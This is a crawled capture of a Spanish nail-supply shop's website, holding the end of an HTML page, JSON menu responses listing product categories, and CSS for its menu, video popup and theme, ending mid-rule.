  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/as4_plugin-17.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehousechild/assets/js/custom.js" ></script>
  <script src="https://www.siberian-nails.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>





                <a target="_blank" href="https://wa.me/34691642737/?l=es&amp;text=" class="float warehousechild whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=1&action=menu&type=category
body_size: 296
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-1\" data-id=\"1\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n            >Ra\u00edz<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"1\"\n                    href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-2\n                    rm-level__item-container--category-last                    rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-2\n                                                rm-level__item--category-last                        rm-level__item--category-first                    \"\n                                            data-load=\"2\"\n                                        href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                                    >Inicio<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=15&action=menu&type=category
body_size: 1194
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-15\" data-id=\"15\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/15-materiales\"\n            >Materiales<\/a>\n\n    <ul class=\"rm-level__container\">\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-116\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-116\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/116-flash-manicure\"\n                                    >FLASH MANICURE<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-12\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-12\n                                                                                            \"\n                                            data-load=\"12\"\n                                        href=\"https:\/\/www.siberian-nails.com\/12-esmaltes-permanentes\"\n                                    >ESMALTES PERMANENTES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-119\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-119\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/119-outlet\"\n                                    >OUTLET<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-64\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-64\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/64-siberian-packs\"\n                                    >SIBERIAN PACKS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-111\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-111\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/111-rebajas\"\n                                    >REBAJAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-79\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-79\n                                                                                            \"\n                                            data-load=\"79\"\n                                        href=\"https:\/\/www.siberian-nails.com\/79-lianail\"\n                                    >LIANAIL<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-65\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-65\n                                                                                            \"\n                                            data-load=\"65\"\n                                        href=\"https:\/\/www.siberian-nails.com\/65-aceites-y-cremas\"\n                                    >ACEITES Y CREMAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-84\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-84\n                                                                                            \"\n                                            data-load=\"84\"\n                                        href=\"https:\/\/www.siberian-nails.com\/84-extension-\"\n                                    >EXTENSION<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-41\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-41\n                                                                                            \"\n                                            data-load=\"41\"\n                                        href=\"https:\/\/www.siberian-nails.com\/41-herramientas\"\n                                    >HERRAMIENTAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-40\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-40\n                                                                                            \"\n                                            data-load=\"40\"\n                                        href=\"https:\/\/www.siberian-nails.com\/40-cejas-y-pestanas\"\n                                    >CEJAS Y PESTA\u00d1AS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-35\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-35\n                                                                                            \"\n                                            data-load=\"35\"\n                                        href=\"https:\/\/www.siberian-nails.com\/35-fresas\"\n                                    >FRESAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-46\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-46\n                                                                                            \"\n                                            data-load=\"46\"\n                                        href=\"https:\/\/www.siberian-nails.com\/46-limas-y-recambios\"\n                                    >LIMAS Y RECAMBIOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-13\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-13\n                                                                                            \"\n                                            data-load=\"13\"\n                                        href=\"https:\/\/www.siberian-nails.com\/13-aspiradores\"\n                                    >ASPIRADORES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-14\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-14\n                                                                                            \"\n                                            data-load=\"14\"\n                                        href=\"https:\/\/www.siberian-nails.com\/14-pedicura\"\n                                    >PEDICURA<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-16\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-16\n                                                                                            \"\n                                            data-load=\"16\"\n                                        href=\"https:\/\/www.siberian-nails.com\/16-liquidos\"\n                                    >L\u00cdQUIDOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-21\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-21\n                                                                                            \"\n                                            data-load=\"21\"\n                                        href=\"https:\/\/www.siberian-nails.com\/21-pinceles\"\n                                    >PINCELES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-22\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-22\n                                                                                            \"\n                                            data-load=\"22\"\n                                        href=\"https:\/\/www.siberian-nails.com\/22-nail-art\"\n                                    >NAIL ART<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-39\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-39\n                                                                                            \"\n                                            data-load=\"39\"\n                                        href=\"https:\/\/www.siberian-nails.com\/39-tornos\"\n                                    >TORNOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-47\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-47\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/47-material-desechable\"\n                                    >MATERIAL DESECHABLE<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-56\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-56\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/56-mobiliario\"\n                                    >MOBILIARIO<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-66\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-66\n                                                                                            \"\n                                            data-load=\"66\"\n                                        href=\"https:\/\/www.siberian-nails.com\/66-ultrasonidos\"\n                                    >ULTRASONIDOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-115\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-115\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/115-lamparas\"\n                                    >LAMPARAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-117\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-117\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/117-esterilizadores-de-calor-seco\"\n                                    >ESTERILIZADORES DE CALOR SECO<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/modules/responsivemenu/views/css/main.css
body_size: 2246
content:
/*@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700');*/


@font-face {
    font-family: 'linecons';
    src:url('../fonts/linecons/linecons.eot');
    src:url('../fonts/linecons/linecons.eot?#iefix') format('embedded-opentype'),
        url('../fonts/linecons/linecons.woff') format('woff'),
        url('../fonts/linecons/linecons.ttf') format('truetype'),
        url('../fonts/linecons/linecons.svg#linecons') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/FontAwesome/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/FontAwesome/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/FontAwesome/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/FontAwesome/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/FontAwesome/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/FontAwesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}


/* Hide menu top on large screen */
@media only screen and (max-width: 767px) {
    #block_top_menu {
        display: none;
    }
    .rm-body-with-header #header_logo {
        display: none;
    }
    .rm-body-with-header .header-nav {
        display: none;
    }
    .rm-display-search #search_block_top, .rm-display-search #search_widget {
        display: none;
    }
}
@media only screen and (min-width: 767px) {
    body.rm-body-with-header {
        padding-top: 0px;
    }
    .rm-header {
        display: none;
    }
    .rm-trigger {
        display: none;
    }
}

.rm-pannel * {
    margin: 0;
    padding: 0;
}

.rm-trigger {
    position: fixed;
    top: 80px;
    right: 10px;
    cursor: pointer;
    height: 34px;
    width: 40px;
    z-index: 10000;
}
.rm-trigger--with-subtitle::after, .rm-trigger--with-subtitle::after {
    content: attr(data-subtitle);
    position: absolute;
    bottom: -20px;
    left: 0;
    width: 40px;
    text-align: center;
    font-size: 12px;
    color: black;
}
.rm-trigger::before {
    position: absolute;
    top: 2px;
    left: 0;
    width: 40px;
    height: 6px;
    content: '';
    background: black;
    box-shadow: 0 6px rgba(255,255,255,0), 0 12px black, 0 18px rgba(255,255,255,0), 0 24px black;
}
.rm-level__container .icon-arrow {
    display: block;
}

#footer .rm-overlay, .rm-overlay {
    position: fixed;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 10000;
    background: rgba(0,0,0,0.2);

    /* Fix for Chrome android */
    padding-bottom: 20%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.rm-overlay--open {
    left: 0%;
}
.rm-overlay--close {
    left: -100%;
}
.rm-overlay.rm-display-close::after {
    position: absolute;
    content: '\f00d';
    font-family: "FontAwesome";
    font-size: 40px;
    line-height: 40px;
    right: 5px;
    top: 5px;
    color: white;
    text-shadow: 0px 0px 5px #333;
}
#footer .rm-pannel, .rm-pannel {
    z-index: 10000;
    position: fixed;
    top: 0;
    height: 100%;
    width: 80%;
    overflow-x: hidden;
    background: #fff;
    border-right: 1px solid @pannelbordercolor;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;

    /* Fix for Chrome android */
    padding-bottom: 70px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu)
 .mm_menus_ul{display:none}
@media only screen and (min-width:768px){
.ybc-menu-toggle.ybc-menu-btn.closed.js-rm-trigger{display:block}}
@media only screen and (min-width:768px){
    .rm-header{display:none}
    .rm-body-with-header{padding-top:0}
}
.rm-pannel--open {
    left: 0;
}
.rm-pannel--close {
    left: -100%;
}
.rm-container {
    z-index: 100;
    width: 100%;
    position: absolute;
    right: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;

    /* Fix for Chrome android */
    padding-bottom: 70px;
}
.rm-display-login .rm-container {
    padding-top: 48px;
}
.rm-display-search .rm-container {
    padding-top: 30px;
}
.rm-display-login.rm-display-search .rm-container {
    padding-top: 78px;
}
.rm-level {
    position: relative;
    float: left;
    width: 0px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.rm-pannel .icon-arrow::before {
    font-family: 'linecons';
    position: absolute;
    right: 10px;
    z-index: -1;
    color: rgba(255, 255, 255, 0.4);
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    line-height: 3.5;
    content: "\e033";
}
#footer a.rm-level__title,
#footer a.rm-level__title:hover,
.rm-level__title,
.rm-level__title:hover {
    display: block;
    border-bottom: 1px solid #222;
    margin: 0;
    padding: 0.5em;
    color: #777;
    color: rgba(255, 255, 255, 0.4);
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    font-weight: 300;
    font-size: 1.5em;
}
#footer li a.rm-level__item,.rm-level__item {
    display: block;
    margin: 0;
    padding: 0 1em;
    color: rgba(255, 255, 255, 0.4);
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    font-weight: 300;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    -moz-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}
#footer li a.rm-level__item--icon,
.rm-level__item--icon {
    background-position: 20px center;
    background-repeat: no-repeat;
    padding-left: 2.5em;
    background-size: 20px;
}

#footer li a.rm-level__item:hover,
#footer li a.rm-level__item--selected,
.rm-level__item:hover,
.rm-level__item--selected {
    background-color: rgba(0,0,0,0.2);
    box-shadow: inset 0 -1px rgba(0,0,0,0);
    color: rgba(255, 255, 255, 0.4);

    -webkit-transition: background 0.3s, box-shadow 0.3s;
    -moz-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}
#footer li a.rm-level__item--back,
.rm-level__item--back {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 1em;
    font-weight: bold;
    line-height: 1.4em;
    color: rgba(255, 255, 255, 0.4);
}

.rm-body-with-header {
    padding-top: 70px;
}
.rm-header, #footer .rm-header {
    position: fixed;
    top: 0;
    left: 0;
    height: 70px;
    width: 100%;
    background: white;
    border-bottom: 1px solid #333;
    z-index: 10000;
}

.rm-header {
}
.rm-header .rm-icon-container {
    position: absolute;
    right: 0;
    text-align: right;
    padding-right: 10px;
}
.rm-header .rm-icon {
    display: inline-block;
    position: relative;
    top: auto;
    right: auto;
}
.rm-header .rm-logo-container {
    position: absolute;
    width: 100%;
    height: 70px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
    padding-right: 155px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    background-clip: content-box;
}
.rm-header .rm-logo {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.rm-header .rm-logo, #footer .rm-header .rm-logo {
    width: 100%;
}

.rm-header .rm-trigger, #footer .rm-header .rm-trigger {
    position: relative;
    top: auto;
    right: auto;
    height: 30px;
    margin-left: 7px;
    margin-top: 10px;
}
.rm-header .rm-trigger--with-subtitle::after, #footer .rm-header .rm-trigger--with-subtitle::after {
    content: attr(data-subtitle);
    position: absolute;
    bottom: -20px;
    left: 0;
    width: 40px;
    text-align: center;
    font-size: 12px;
    color: black;
}

.footer-container #footer .rm-header .rm-cart,
.rm-header .rm-cart {
    font-family: "FontAwesome";
    font-size: 40px;
    line-height: 70px;
    height: 70px;
    width: 40px;
    color: black;
    padding-right: 15px;
}

.footer-container #footer .rm-header .rm-language,
.rm-header .rm-language {
    font-family: "FontAwesome";
    font-size: 40px;
    line-height: 70px;
    height: 70px;
    width: 40px;
    color: black;
    padding-right: 15px;
    position: relative;
}

.rm-header .rm-language.opened > .rm-language-list {
    display: block;
}
.footer-container #footer .rm-header .rm-language-list,
.rm-header .rm-language-list {
    display: none;
    position: absolute;
    top: 69px;
    left: -3px;
    width: 40px;
    list-style: none;
    border: 1px solid #333;
    border-top: none;
    z-index: 1000;
}
.footer-container #footer .rm-header .rm-language-list__item,
.rm-header .rm-language-list__item {
    color: black;
    background: white;
    display: block;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    margin-bottom: 0;
    font-weight: normal;
}
.footer-container #footer .rm-header .rm-language-list__item--current,
.rm-header .rm-language-list__item--current {
    font-weight: bold;
}

.rm-header .search, #footer .rm-header .search {
    font-family: "FontAwesome";
    font-size: 40px;
    line-height: 70px;
    height: 70px;
    width: 40px;
    color: black;
    padding-right: 7px;
}

.rm-searchbar {
    color: #777;
    font-size: 0;
    border-bottom: 1px solid #333;
    height: 37px;
    overflow: hidden;
    position: absolute;
    top: 70px;
    width: 100%;

    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
}

.rm-searchbar .searchquery {
    width: 100%;
    line-height: 36px;
    padding-left: 5px;
    padding-right: 50px;
    font-size: 14px;
    border: none;
    position: absolute;
    left: 0;
}

.rm-searchbar .searchbutton {
    font-family: "FontAwesome";
    width: 50px;
    background-color: #333;
    color: #777;
    line-height: 36px;
    font-size: 24px;
    border: none;
    position: absolute;
    right: 0;
}

.rm-searchbar.closed {
    height: 0px;

    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
}

.rm-header .rm-cart .count, #footer .rm-header .rm-cart .count {
    display: block;
    position: absolute;
    top: 5px;
    left: 5px;
    border-radius: 100%;
    background: #6ad4ff;
    color: white;
    font-size: 10px;
    font-weight: bold;
    padding: 1px 2px;
    line-height: 12px;
}

.rm-header .rm-trigger::before, #footer .rm-header .rm-trigger::before {
    background: black;
    box-shadow: 0 6px rgba(255,255,255,0), 0 12px black, 0 18px rgba(255,255,255,0), 0 24px black;
}
.rm-login-bar {
    height: 48px;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    background: black;
}
.rm-login-bar__hello {
    font-size: 25px;
    color: white;
    line-height: 48px;
    margin-left: -25px;
}
.rm-login-bar__hello::before {
    font-family: "FontAwesome";
    content: '\f2bd';
    margin-right: 10px;
}
.rm-login-bar__logout {
    font-size: 25px;
    color: white;
    line-height: 48px;
    position: absolute;
    right: 10px;
}
.rm-login-bar__logout::before {
    font-family: "FontAwesome";
    content: '\f011';
}
.rm-login-bar__login {
    font-size: 25px;
    font-family: Lato, Calibri, Arial, sans-serif;
    color: white;
    line-height: 48px;
}
.rm-login-bar__login::before {
    font-family: "FontAwesome";
    content: '\f2bd';
    margin-right: 15px;
}
.rm-display-login .rm-search-bar {
    top: 48px;
}
.rm-search-bar {
    position: absolute;
    top: 0px;
    right: 0;
    height: 30px;
}
.rm-search-bar__input {
    width: 100%;
    border: none;
    height: 30px;
    padding: 5px 10px;
    padding-right: 25px;
}
.rm-search-bar__input::placeholder, .rm-search-bar__input::-webkit-input-placeholder, .rm-search-bar__input::-moz-placeholder, .rm-search-bar__input::-ms-input-placeholder {
    color: white;
}
.rm-search-bar__submit {
    width: 25px;
    line-height: 30px;
    border: none;
    height: 30px;
    position: absolute;
    right: 0;
    top: 0;
    font-family: FontAwesome;
}

.rm-product-list {
    height: 100%;
    right: 0;
    position: absolute;
    width: 100%;
    font-size: 0;
}
.rm-product {
    width: 50%;
    display: inline-block;
    text-align: center;
    padding: 10px;
    vertical-align: top;
}
.rm-product__image {
    width: 100%;
}
.rm-product__title {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.4);
    padding: 0;
    vertical-align: middle;
    display: table-cell;
    height: 50px;
}
.rm-product__price {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.4);
    padding: 0;
}
.rm-search-more {
    display: block;
    margin: 10px;
    font-size: 20px;
    text-align: center;
    color: rgba(255, 255, 255, 0.4);
}

.rm-pannel{max-width:350px}
.ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu)
 .mm_menus_ul{display:none}
@media only screen and (min-width:768px){
.ybc-menu-toggle.ybc-menu-btn.closed.js-rm-trigger{display:block}}
@media only screen and (min-width:768px){
    .rm-header{display:none}
    .rm-body-with-header{padding-top:0}
}

@media only screen and (max-width: 767px) {
    .rm-body-with-header .header-nav{display:block}
}

@media only screen and (min-width: 767px) {
    
}


--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css
body_size: 857
content:
:root{
    --psolvp-size-small:100px;
    --psolvp-size-medium:150px;
    --psolvp-size-large:200px;
}

/* Container positioning */
.psolvp-container{
    position: fixed;
    z-index: 10000;
    opacity: var(--psolvp-opacity, 0.9);
    transition: opacity .3s ease, transform .3s ease;
}
.psolvp-container.psolvp-hidden{ opacity: 0; transform: scale(.95); pointer-events:none; }

/* Positions */
.psolvp-container.position-bottom-right{ right: 16px; bottom: 16px; }
.psolvp-container.position-bottom-left{ left: 16px; bottom: 16px; }
.psolvp-container.position-top-right{ right: 16px; top: 16px; }
.psolvp-container.position-top-left{ left: 16px; top: 16px; }

/* Sizes */
.psolvp-container.size-small .psolvp-bubble{ width: var(--psolvp-size-small); height: var(--psolvp-size-small); }
.psolvp-container.size-medium .psolvp-bubble{ width: var(--psolvp-size-medium); height: var(--psolvp-size-medium); }
.psolvp-container.size-large .psolvp-bubble{ width: var(--psolvp-size-large); height: var(--psolvp-size-large); }
.psolvp-container.size-custom .psolvp-bubble{ width: var(--psolvp-custom-width, var(--psolvp-size-medium)); height: var(--psolvp-custom-height, var(--psolvp-size-medium)); }

/* Bubble */
.psolvp-bubble{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    overflow: hidden;
    border: 3px solid rgba(255,255,255,.9);
    background: var(--psolvp-color, #007cba);
    box-shadow: 0 8px 16px rgba(0,0,0,.2);
    cursor: pointer;
    position: relative;
}
.psolvp-bubble img{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble video{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble-close {
    position: absolute;
    right: -14px;
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    border: 0;
    background: #fff;
    color: #333;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    display: flex
;
    justify-content: center;
    align-items: center;
}
.psolvp-play-icon{ color:#fff; font-size:28px; line-height:1; }

/* Animation variants */
.psolvp-container.anim-fade{ transition: opacity .4s ease; }
.psolvp-container.anim-slide{ transform: translateY(10px); }
.psolvp-container.anim-slide:not(.psolvp-hidden){ transform: translateY(0); }
.psolvp-container.anim-bounce{ animation: psolvp-bounce 2s infinite; }
@keyframes psolvp-bounce{ 0%,100%{ transform: translateY(0);} 50%{ transform: translateY(-4px);} }

/* Modal */
.psolvp-modal[hidden]{ display:none !important; }
.psolvp-modal{ position:fixed; inset:0; z-index:10001; }
.psolvp-modal-backdrop{ position:absolute; inset:0; background:rgba(0,0,0,.6); }
.psolvp-modal-dialog{ position:relative; max-width: 90vw; width: 960px; margin: 5vh auto; background:#000; border-radius:8px; overflow:hidden; box-shadow:0 10px 30px rgba(0,0,0,.4); }
.psolvp-video-wrap{ position:relative; padding-top:56.25%; background:#000; }
.psolvp-video-wrap video{ position:absolute; inset:0; width:100%; height:100%; }
.psolvp-close{ position:absolute; right:10px; top:10px; background:#fff; border:0; border-radius:50%; width:32px; height:32px; cursor:pointer; font-size:18px; line-height:32px; text-align:center; }

/* Body lock when modal open */
body.psolvp-modal-open{ overflow:hidden; }


--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css
body_size: 806
content:
 .fa-search:before,
.fa-user:before,
.fa-shopping-bag:before {
    content: "" !important;
    width: 30px;
    display: block;
    height: 30px;
    background-size: contain !important
}
.fa-search:before {
    width: 25px;
    background: url(/themes/warehousechild/icons/search-icon.svg) center center no-repeat
}

.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
    background: url(/themes/warehousechild/icons/hamburguer-icon.svg) center center no-repeat
}

.fa-user:before {
    background: url(/themes/warehousechild/icons/user-icon.svg) center center no-repeat
}

.fa-shopping-bag:before {
    background: url(/themes/warehousechild/icons/cart-icon.svg) center center no-repeat
}

.header-nav .row{align-items: center}
#footer > svg{background:#fff}
.priceContainer{float: left;margin-right: 10px}
#content-wrapper .section-title,#wrapper .block-title{font-size:17px}
.rm-level__container{margin-top: 20px}
#footer li a.rm-level__item, .rm-level__item {padding:6px 23px}
.rm-container{padding-bottom:0}

.product-additional-info{border:0}
.PM_ASCriterions ul {
    list-style: none;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
}
.btn-outline-primary {
    --bs-btn-color: #b79c3b;
    --bs-btn-border-color: #b79c3b;
    --bs-btn-hover-color:#fff;
    --bs-btn-hover-bg: #b79c3b;
    --bs-btn-hover-border-color: #b79c3b;
    --bs-btn-focus-shadow-rgb: 47, 181, 210;
    --bs-btn-active-color: #fff;
